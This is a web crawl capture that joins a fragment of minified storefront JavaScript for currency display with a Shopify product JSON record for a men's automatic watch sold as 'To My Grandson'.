Array.from(r.addedNodes))if(t.nodeType===Node.ELEMENT_NODE){const n=t;const s=n.getElementsByClassName(T);s.length>0&&c.push(...Array.from(s));(null===(i=n.classList)||void 0===i?void 0:i.contains(T))&&c.push(n)}}if(c.length>0)for(const t of c){null===(e=this.I39)||void 0===e||e.N35($()(t),this.A36);(0,r.V)().J21&&(null===(o=this.I39)||void 0===o||o.v28(t))}});this.A41.observe(document.body||document.documentElement,{attributes:!0,childList:!0,subtree:!0,attributeFilter:['data-vitals-current-currency']})}P14(){var t,n;null===(t=this.I39)||void 0===t||t.s70();(0,r.V)().O20&&(null===(n=this.A39)||void 0===n||n.W54())}A40(t,n=!1){let s=t;if(a.b.U0.w61()&&!this.v30){'string'!=typeof s&&(s=this.A36);this.v30=!0;this.F82(s,n);this.v30=!1}}F82(t,n=!1){var s,i,e,o,c,l;this.K79(t,n);null===(s=this.I39)||void 0===s||s.D24(t);this.A36=t;null===(i=this.I39)||void 0===i||i.s68(this.A36);const{O20:a,J20:h,t49:d,J21:v}=(0,r.V)();v&&(null===(e=this.I39)||void 0===e||e.s71());if(a){null===(o=this.A39)||void 0===o||o.s68(this.A36);null===(c=this.A39)||void 0===c||c.W33()}(h||d)&&(null===(l=this.F81)||void 0===l||l.s68(this.A36))}R18(){var t,n;a.b.Y64.Q42(it.A.toString());null===(t=this.I39)||void 0===t||t.R18();(0,r.V)().O20&&(null===(n=this.A39)||void 0===n||n.R18())}K79(t,n=!1){this.q42=t;if(this.I39&&this.F81){this.I39.l35(t);this.F81.l35(t)}n&&X.ke.M18({name:V.Tk,value:t,days:365,sameSite:X.ng.Strict})}}(0,i.Cg)([A.o],rt.prototype,"J77",null);(0,i.Cg)([A.o],rt.prototype,"O37",null);(0,i.Cg)([A.o],rt.prototype,"W54",null);(0,i.Cg)([A.o],rt.prototype,"P14",null);(0,i.Cg)([A.o],rt.prototype,"R18",null)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/to-my-grandson.js
body_size: 1691
content:
{"id":6918788284509,"title":"To My Grandson","handle":"to-my-grandson","description":"\u003cp\u003eGive the gift of luxury with this handsome and daring timepiece. The \u003cstrong\u003e\u003cem\u003eMen's Openwork Watch \u003c\/em\u003e\u003c\/strong\u003eis the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. \u003c\/p\u003e\u003cp\u003eYour watch is lovingly packaged in our mahogany style luxury box for easy gifting.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Specifications:\u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eGenuine Black Leather Band\u003c\/li\u003e\n\u003cli\u003eHardened Mineral Crystal Glass\u003c\/li\u003e\n\u003cli\u003e3 ATM Water Resistant\u003c\/li\u003e\n\u003cli\u003eMovement: Automatic\u003c\/li\u003e\n\u003cli\u003eBand length: 200 mm (approximately 7.9\")\u003c\/li\u003e\n\u003cli\u003eAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-09-02T22:01:11-04:00","created_at":"2022-09-02T22:01:12-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":[],"price":14995,"price_min":14995,"price_max":14995,"available":true,"price_varies":false,"compare_at_price":29995,"compare_at_price_min":29995,"compare_at_price_max":29995,"compare_at_price_varies":false,"variants":[{"id":40480206487645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-6876176","requires_shipping":true,"taxable":true,"featured_image":{"id":31331304210525,"product_id":6918788284509,"position":1,"created_at":"2022-09-02T22:01:15-04:00","updated_at":"2023-12-07T11:01:09-05:00","alt":"To My Grandson - Snuggly™","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","variant_ids":[40480206487645]},"available":true,"name":"To My Grandson","public_title":null,"options":["Default Title"],"price":14995,"weight":28,"compare_at_price":29995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/to-my-grandson","media":[{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183575133,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183870045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184230493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184328797,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184394333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184590941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184656477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}